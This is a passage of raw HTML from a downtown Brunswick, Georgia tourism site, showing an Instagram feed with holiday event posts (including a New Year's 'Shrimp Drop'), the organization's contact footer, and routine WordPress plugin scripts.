697773CC&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! 

From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. 

Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.
#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        29    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18091460752755835" data-date="1766065839" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">New York has the Ball Drop, but Brunswick has the SHRIMP DROP! 🦐🥳<br><br>Come out to Mary Ross Park and enjoy live music with LAST CALL, local food trucks, and more! <br><br>This is a family-friendly event for all ages, we encourage you to bring a chair and join us as we say goodbye to 2025 and welcome 2026. The Shrimp will drop at 8pm! 🎊</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSaDgJajjqz/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 18                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=-DZXvqJb8kIQ7kNvwHDTdLq&#038;_nc_oc=AdnOJG4HzGAYoV4_n1__btWoXh9C_tDoU8CYuyKzlWoSpzlOi5I_71gwJJtpaO4bA9hk0iiRw0OQRiT6fDTEZX1Z&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfqXEMCNlBrSEE0vrRH_qiCimg3aENiKeXK1VMxZD1ST-g&#038;oe=697794B8" data-lightbox-sbi="" data-title="New York has the Ball Drop, but Brunswick has the SHRIMP DROP! 🦐🥳&lt;br&gt;
&lt;br&gt;
Come out to Mary Ross Park and enjoy live music with LAST CALL, local food trucks, and more! &lt;br&gt;
&lt;br&gt;
This is a family-friendly event for all ages, we encourage you to bring a chair and join us as we say goodbye to 2025 and welcome 2026. The Shrimp will drop at 8pm! 🎊" data-video="" data-carousel="" data-id="sbi_18091460752755835" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSaDgJajjqz/" data-avatar="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQHj9N6nJMBew6NfQSevFL5HSIOuyirw51ZgzA-8Au4xBlCDHWQYXGR-ABEkRhEyepqGiMWgKk6mjg&amp;oh=00_AfqKbLavq-y4I00ayxscwSvMDaGXQ1PiV7AhkVV8SPwq2Q&amp;oe=6977AA93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSaDgJajjqz/" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=-DZXvqJb8kIQ7kNvwHDTdLq&#038;_nc_oc=AdnOJG4HzGAYoV4_n1__btWoXh9C_tDoU8CYuyKzlWoSpzlOi5I_71gwJJtpaO4bA9hk0iiRw0OQRiT6fDTEZX1Z&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfqXEMCNlBrSEE0vrRH_qiCimg3aENiKeXK1VMxZD1ST-g&#038;oe=697794B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-DZXvqJb8kIQ7kNvwHDTdLq&amp;_nc_oc=AdnOJG4HzGAYoV4_n1__btWoXh9C_tDoU8CYuyKzlWoSpzlOi5I_71gwJJtpaO4bA9hk0iiRw0OQRiT6fDTEZX1Z&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfqXEMCNlBrSEE0vrRH_qiCimg3aENiKeXK1VMxZD1ST-g&amp;oe=697794B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-DZXvqJb8kIQ7kNvwHDTdLq&amp;_nc_oc=AdnOJG4HzGAYoV4_n1__btWoXh9C_tDoU8CYuyKzlWoSpzlOi5I_71gwJJtpaO4bA9hk0iiRw0OQRiT6fDTEZX1Z&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfqXEMCNlBrSEE0vrRH_qiCimg3aENiKeXK1VMxZD1ST-g&amp;oe=697794B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-DZXvqJb8kIQ7kNvwHDTdLq&amp;_nc_oc=AdnOJG4HzGAYoV4_n1__btWoXh9C_tDoU8CYuyKzlWoSpzlOi5I_71gwJJtpaO4bA9hk0iiRw0OQRiT6fDTEZX1Z&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfqXEMCNlBrSEE0vrRH_qiCimg3aENiKeXK1VMxZD1ST-g&amp;oe=697794B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-DZXvqJb8kIQ7kNvwHDTdLq&amp;_nc_oc=AdnOJG4HzGAYoV4_n1__btWoXh9C_tDoU8CYuyKzlWoSpzlOi5I_71gwJJtpaO4bA9hk0iiRw0OQRiT6fDTEZX1Z&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfqXEMCNlBrSEE0vrRH_qiCimg3aENiKeXK1VMxZD1ST-g&amp;oe=697794B8&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="New York has the Ball Drop, but Brunswick has the SHRIMP DROP! 🦐🥳

Come out to Mary Ross Park and enjoy live music with LAST CALL, local food trucks, and more! 

This is a family-friendly event for all ages, we encourage you to bring a chair and join us as we say goodbye to 2025 and welcome 2026. The Shrimp will drop at 8pm! 🎊">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        70    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841403505303514#20" data-resized="{&quot;17908787628277136&quot;:{&quot;id&quot;:&quot;582079265_18424865008116844_2547973854522466128_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18091460752755835&quot;:{&quot;id&quot;:&quot;601755778_18424849684116844_1726573882827929269_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18054840530649503&quot;:{&quot;id&quot;:&quot;601465196_18424995619116844_204654460330689339_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034822793743409&quot;:{&quot;id&quot;:&quot;603037420_18425351695116844_5004003905459058086_n&quot;,&quot;ratio&quot;:&quot;1.03&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18050380502688484&quot;:{&quot;id&quot;:&quot;603067033_18425377054116844_757008606234130751_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17866822416524748&quot;:{&quot;id&quot;:&quot;602186686_18425463487116844_3002695116143394652_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18121903714550585&quot;:{&quot;id&quot;:&quot;607837105_18426389089116844_7205952062739280060_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17956846227022324&quot;:{&quot;id&quot;:&quot;608394097_18426361780116844_882258217596976027_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18066757277433016&quot;:{&quot;id&quot;:&quot;606605608_18426416302116844_4362707404923262852_n&quot;,&quot;ratio&quot;:&quot;0.89&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18112856536613841&quot;:{&quot;id&quot;:&quot;607808738_18426541018116844_9098591999061410106_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18202123939325737&quot;:{&quot;id&quot;:&quot;607433695_18426638770116844_5467254498168638314_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17931667137187319&quot;:{&quot;id&quot;:&quot;609204597_1227259652836358_6955502627418904773_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17845685484636140&quot;:{&quot;id&quot;:&quot;609687992_1443552087476616_291563078561875476_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17944408182006532&quot;:{&quot;id&quot;:&quot;610785956_2682000748834118_6493506787657141860_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18522178873068432&quot;:{&quot;id&quot;:&quot;610666190_18426869563116844_6449740983457890014_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18083312702143755&quot;:{&quot;id&quot;:&quot;608851805_18426980551116844_6831418992533306943_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078614630348911&quot;:{&quot;id&quot;:&quot;610832044_18427623166116844_2035748700512257877_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18112722013718345&quot;:{&quot;id&quot;:&quot;616201838_18428480263116844_2399036107420511473_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18072776330101060&quot;:{&quot;id&quot;:&quot;616448617_18428513641116844_2619434334443912371_n&quot;,&quot;ratio&quot;:&quot;0.77&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17958508175905927&quot;:{&quot;id&quot;:&quot;619256448_18429164161116844_619410235496927833_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	
</div>

<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/discoverbrunswick.com\/wp-content\/plugins\/instagram-feed-pro\/img\/placeholder.png","resized_url":"https:\/\/discoverbrunswick.com\/wp-content\/uploads\/sb-instagram-feed-images\/","br_adjust":true,"ajax_url":"https:\/\/discoverbrunswick.com\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=6.6.1'></script> </div>
<div id="footer#0" class="uk-margin uk-text-center">
    
    
        
        
<a class="el-content uk-button uk-button-primary" href="https://www.instagram.com/discoverbrunswick/" target="_blank">
    
        Follow us on instagram    
    
</a>


        
    
    
</div>

                
            
        
    
</div></div>
                
            
        
    
</div>
<div class="uk-section-primary uk-position-relative">
        <div data-src="/wp-content/uploads/2021/02/Mark.png" data-sources="[{&quot;type&quot;:&quot;image\/webp&quot;,&quot;srcset&quot;:&quot;\/wp-content\/themes\/yootheme\/cache\/c6\/Mark-c69e9265.webp 1500w&quot;,&quot;sizes&quot;:&quot;(max-aspect-ratio: 1500\/1500) 100vh&quot;}]" uk-img class="uk-background-norepeat uk-background-cover uk-background-center-left uk-background-blend-screen uk-section uk-section-large" style="background-color: rgb(83, 120, 150);">    
        
                <div class="uk-position-cover" style="background-color: rgba(83, 120, 150, 0.85);"></div>        
        
            
                                <div class="uk-container uk-position-relative">                
                    
                    <div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-width-2-3@m">
    
        
            
            
            
                
                    
<div class="uk-text-left" uk-scrollspy="target: [uk-scrollspy-class];">
        <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/a6/DDA-Logo-Discover-Bwck-white-a6ab2f0b.webp 610w, /wp-content/themes/yootheme/cache/08/DDA-Logo-Discover-Bwck-white-08c3be9a.webp 611w, /wp-content/themes/yootheme/cache/77/DDA-Logo-Discover-Bwck-white-7748148b.webp 612w" sizes="(min-width: 612px) 612px">
<img src="/wp-content/themes/yootheme/cache/21/DDA-Logo-Discover-Bwck-white-2145b655.png" width="612" height="108" class="el-image" alt loading="lazy">
</picture>    
    
</div>

<div id="footer#1" class="uk-margin">
    <div class="uk-grid uk-child-width-1-1 uk-child-width-1-2@m uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Address                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>P. O. Box 684<br />1229 Newcastle Street<br />Brunswick, Georgia 31521</p></div>        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Contact                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>Phone: <a class="uk-link-text" href="tel:9122654032">(912) 265-4032</a> <br />Fax: <a class="uk-link-text" href="tel:9122658181">(912) 265-8181</a><br />Email: <a style="font-size: 16px;" class="uk-link-text" href="mailto:info@discoverbrunswick.com">info@discoverbrunswick.com</a></p></div>        
        
        
        
        
    
    
</div></div>
        </div>

</div>

                
            
        
    
</div>
<div class="uk-width-1-3@m">
    
        
            
            
            
                
                    
<h2 class="uk-h6">        About Us    </h2><div class="uk-panel uk-margin"><p><span>Downtown Brunswick is an exciting, inviting destination for residents as well as visitors. Included in the Old Town National Historic District, downtown Brunswick features a rich diversity of architectural styles of both homes and commercial buildings, dating back to the 19th century Victorian era.</span></p></div>
                
            
        
    
</div></div>
                                </div>
                
            
        
        </div>
    
</div>
<div class="uk-section-default uk-section uk-section-small">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="uk-grid tm-grid-expand uk-grid-row-small uk-grid-margin-small" uk-grid>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-expand@m uk-width-expand@l" id="footer#2">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    <div class="uk-panel uk-text-meta uk-margin uk-text-left@m uk-text-center"><p>© <script> document.currentScript.insertAdjacentHTML('afterend', '<time datetime="' + new Date().toJSON() + '">' + new Intl.DateTimeFormat(document.documentElement.lang, {year: 'numeric'}).format() + '</time>'); </script> Discover Brunswick. All rights reserved.</p></div>
                
                        </div>
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-large@m uk-width-large@l">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin">
    <div class="uk-grid uk-child-width-auto uk-flex-center uk-flex-middle uk-grid-small uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy="target: [uk-scrollspy-class];">
    
    
                <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/f3/GA-Main-Street-logo-2-f3c0a137.webp 100w, /wp-content/themes/yootheme/cache/88/GA-Main-Street-logo-2-887ae730.webp 200w" sizes="(min-width: 100px) 100px">
<img src="/wp-content/themes/yootheme/cache/5b/GA-Main-Street-logo-2-5b76fe64.png" width="100" height="62" class="el-image" alt loading="lazy">
</picture>        
                    

        
        
        
    
        
        
        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy="target: [uk-scrollspy-class];">
    
    
                <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/8b/msalogo-8bdd90df.webp 100w, /wp-content/themes/yootheme/cache/dc/msalogo-dc239381.webp 200w" sizes="(min-width: 100px) 100px">
<img src="/wp-content/themes/yootheme/cache/2d/msalogo-2d13709d.png" width="100" height="62" class="el-image" alt loading="lazy">
</picture>        
                    

        
        
        
    
        
        
        
        
        
        
        
    
    
</div></div>
        </div>

</div>

                
                        </div>
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-expand@m uk-width-expand@l" id="footer#3">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin uk-text-right@m uk-text-center" uk-scrollspy="target: [uk-scrollspy-class];">    <div class="uk-child-width-auto uk-grid-small uk-flex-inline" uk-grid>
            <div>
<a class="el-link uk-icon-link" href="https://www.facebook.com/HistoricDowntownBrunswick" target="_blank" rel="noreferrer"><span uk-icon="icon: facebook; width: 26; height: 26;"></span></a></div>
            <div>
<a class="el-link uk-icon-link" href="https://www.instagram.com/discoverbrunswick/" target="_blank" rel="noreferrer"><span uk-icon="icon: instagram; width: 26; height: 26;"></span></a></div>
    
    </div></div>
                
                        </div>
            
        
    
</div></div>
                                </div>
                
            
        
    
</div>            </footer>
            
        </div>

        
        <div class="simple-banner simple-banner-text" style="display:none !important"></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://discoverbrunswick.com/wp-admin/admin-ajax.php";

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 